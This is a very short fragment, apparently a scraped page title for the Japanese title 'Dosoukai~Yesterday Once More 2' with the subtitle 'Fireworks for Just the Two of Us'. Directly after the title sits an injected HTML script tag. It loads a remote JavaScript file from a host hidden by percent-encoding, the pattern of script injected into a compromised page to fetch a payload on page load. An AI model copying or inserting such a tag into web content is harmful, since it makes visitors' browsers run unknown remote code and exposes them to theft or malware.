 同窓会 Dosoukai~Yesterday Once More 2「二人だけの花火」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>